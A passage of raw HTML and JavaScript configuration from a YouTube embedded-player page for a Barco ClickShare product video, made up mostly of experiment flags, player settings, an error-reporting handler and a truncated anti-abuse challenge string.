rue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"6v3YuhQDm7A2u1YeYg1JJg","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.ezdirect.it/videoconferenza-voip-ip-cloud/382536-barco-clickshare-cx-30.html","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"V9f4ad3f3||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V9f4ad3f3||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768816267334,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtkVW1FNlJkdlcyRSiL_bfLBjIKCgJVUxIEGgAgEw%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x8427e74fb98f7db0\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Barco ClickShare Conference (CX) - Product use case\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/Rh2tCw3GnVE/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/Rh2tCw3GnVE/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLDwWsEUczetEXbMEHY5v_VN1jyj1Q\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/Rh2tCw3GnVE/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCq3X1TnC99bxVA2774PiiakH5WGw\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/Rh2tCw3GnVE/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBh0WfyTltKK0LdnK8_r1BliKbtUA\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/Rh2tCw3GnVE/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/Rh2tCw3GnVE/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDOPk1GTIRI4leYpeaAKpHJW5r1Lg\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/Rh2tCw3GnVE/hqdefault.webp\",\"width\":480,\"height\":360}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjipaaKqpeSAxWlgf8EHb-sPIHKAQTBKeqi\",\"watchEndpoint\":{\"videoId\":\"Rh2tCw3GnVE\"}},\"accessibility\":{\"label\":\"Play Barco ClickShare Conference (CX) - Product use case\"},\"trackingParams\":\"CAkQ8FsiEwjipaaKqpeSAxWlgf8EHb-sPIE\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/nQwRUMSvh5VoBhQRVnuQsFrdIBw9Gt4mHATEAqPYKGMrRkeVrbdv9jAKLLP_qLCCQe5L3wPz\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Barco ClickShare Conference (CX) - Product use case\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI4qWmiqqXkgMVpYH_BB2_rDyBygEEwSnqog\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dRh2tCw3GnVE\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"87K views • 2 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMI4qWmiqqXkgMVpYH_BB2_rDyB\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Barco\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UC2zgx2gJoSzTCx9PW186Wtw\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjipaaKqpeSAxWlgf8EHb-sPIEyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjipaaKqpeSAxWlgf8EHb-sPIEyCWl2LWVtYmVkc8oBBMEp6qI\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UC2zgx2gJoSzTCx9PW186Wtw\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjipaaKqpeSAxWlgf8EHb-sPIEyCWl2LWVtYmVkc8oBBMEp6qI\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UC2zgx2gJoSzTCx9PW186Wtw\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"16.5K subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI4qWmiqqXkgMVpYH_BB2_rDyB\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI4qWmiqqXkgMVpYH_BB2_rDyBygEEwSnqog\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI4qWmiqqXkgMVpYH_BB2_rDyBygEEwSnqog\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UC2zgx2gJoSzTCx9PW186Wtw\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjipaaKqpeSAxWlgf8EHb-sPIHKAQTBKeqi\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/Rh2tCw3GnVE\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjipaaKqpeSAxWlgf8EHb-sPIHKAQTBKeqi\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjipaaKqpeSAxWlgf8EHb-sPIE\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjipaaKqpeSAxWlgf8EHb-sPIE\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjipaaKqpeSAxWlgf8EHb-sPIHKAQTBKeqi\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjipaaKqpeSAxWlgf8EHb-sPIE\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjipaaKqpeSAxWlgf8EHb-sPIE\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjipaaKqpeSAxWlgf8EHb-sPIE\u003d\"}},\"videoDurationSeconds\":\"82\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI4qWmiqqXkgMVpYH_BB2_rDyBygEEwSnqog\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UC2zgx2gJoSzTCx9PW186Wtw\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI4qWmiqqXkgMVpYH_BB2_rDyBygEEwSnqog\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UC2zgx2gJoSzTCx9PW186Wtw\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI4qWmiqqXkgMVpYH_BB2_rDyB\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":false},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","video_id":"Rh2tCw3GnVE","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"Rh2tCw3GnVE","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="6v3YuhQDm7A2u1YeYg1JJg">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="6v3YuhQDm7A2u1YeYg1JJg">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="6v3YuhQDm7A2u1YeYg1JJg"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="6v3YuhQDm7A2u1YeYg1JJg">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=Rh2tCw3GnVE"></head><body class="date-20260119 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="6v3YuhQDm7A2u1YeYg1JJg"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_US/base.js" name="player/base" nonce="6v3YuhQDm7A2u1YeYg1JJg"></script><script nonce="6v3YuhQDm7A2u1YeYg1JJg">writeEmbed();</script><script nonce="6v3YuhQDm7A2u1YeYg1JJg">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x8427e74fb98f7db0\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768816267\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dTVAvHMQo5iVZLSZW7Ngqh7Ei6n9jkWXbl6ZRqd1_UwI\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/SblfPwLbMap_tofBnK1nYGGWxJPTBOGh8BOs8owt40c.js\x22\x7d,\x22interpreterHash\x22:\x22SblfPwLbMap_tofBnK1nYGGWxJPTBOGh8BOs8owt40c\x22,\x22program\x22:\x22ncj3wB6JiZuxV0glWQiRdOy3b2DdVCEPKDfcAEwoN0NKjjiuNXjpuvCRCOmm3PvI4tGkIM2KuOeLlX7PB1aYVG3l8YnzTNfXrYCHF4j26zZ6Szf3\/HYw7hn0stSibuBcKB+5T91oU628nxqwl7NxXtJSDha6URLuPMgl5VrDayeRLNLQJ1geDIYlcv97TyXdKm5RCyTySgvxvUAi0cmZqnqWaPFOyqQYgX4PpfPmUJAZpH1Uq7xvLytZVNwKYPJZX9NrzWJEqleOHZBr7BPPBQDdL9+8S\/RLXFC0s5TjKVS+h78G6mj8Q2M2\/[base64]\/h6BAU+7hKG6eTnDHACNfJe+W37wHz477Jx0QlJzVT\/GOiLjhZURjFrMBdnqUITeDsUlXjOpnVq+JmQd9hUnPAijObL7uNxRRSaZmuBkJ1LGhdP86d9OF6+GLN8O5\/uzu6riltZ1W1ZF5Y5qS7YcTc1CgE799Rcu7bsO4Ls2\/pmS8FN83D++VU1IxsUw3Zgyzp4pU3DrhJt7iQPs3D0GG5dhS562WR3i\/JcoRROu4qGWvv4k0JC53IUBr78FrRvl6D0FW6iEQ+TQn5FPhxLHowKISRbTDjyOmGAeuXXWghxKlM0ZIjU9rKCJ\/Q4FfaqN1DqpFwcH+PppXi1HEXE7qWdOzbzOkFvYPdOessePv1qxTKf2mZIpbX1o+tNM7JoKlIi\/nucnT8DPC5h8Lxt06\/hpOJOXoe3V21Ju+SPV85AEvhmeb+4Rj5J7qaSxWEV09GHGo8\/bOE5I9BufWXfYD9AQbkwetkAHn9bWjXcYrWInD83XKduBRFeq0Fgr4u2QbhrAQ2f2hp6XEVYUpcxhNIsy2o\/PpF1SwywY8VfUsl46pNXI+mkkppbejFMGQd4TDLgWuKisR6aHRXN27f2WMasa43yzvy7yyx8xL25SxZLjoCw3cStnsT+bQgGxT+4KMYcAk2aL4hzsk6+Yr6Cpc0rBQ0GlTEf5Bt7fqDbBz\/6PPbYUgK+\/S